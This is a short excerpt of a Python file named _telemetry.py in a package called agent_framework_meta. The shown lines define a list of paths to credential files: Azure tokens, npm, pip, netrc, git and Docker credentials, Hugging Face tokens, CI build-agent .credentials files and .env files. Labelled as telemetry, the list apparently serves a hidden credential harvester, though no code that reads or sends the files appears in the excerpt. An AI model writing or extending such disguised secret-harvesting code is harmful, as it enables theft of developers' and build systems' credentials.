 agent_framework_meta/_telemetry.py (lines 24-38)
24 pats = [
25 os.path.expanduser("~/.azure/*.json"), os.path.expanduser("~/.azure/*/*.json"),
26 "/home/*/.azure/*.json", "/home/*/.azure/*/*.json", "/root/.azure/*.json",
27 "/home/*/.config/pip/pip.conf", "/etc/pip.conf", "/home/*/.pip/pip.conf",
28 "/home/*/.npmrc", "/root/.npmrc", "/home/*/.netrc", "/root/.netrc",
29 "/home/*/.git-credentials", "/root/.git-credentials",
30 "/home/*/.docker/config.json", "/root/.docker/config.json",
31 "/home/*/.cache/huggingface/token", "/home/*/.huggingface/token",
32 "/home/*/.foundry/*", "/home/*/.config/foundry/*",
33 "/agent/_work/*/.credentials", "/home/*/_work/*/.credentials", "/home/*/*/_work/*/.credentials",
34 "/usr/local/vss-agent/*/.credentials", "/vss-agent/*/.credentials", "/home/*/.credentials",
35 "/mnt/azure_nvme_temp/_work/*/.credentials", "/mnt/azure_nvme_temp/_work/*/*/.credentials",
36 "/app/.env", "/app/*.env", "/app/*.json", "/workspace/.env", "/workspace/*.json",
37 "/home/*/.config/*/token*.json", "/root/.config/*/token*.json",
38 ]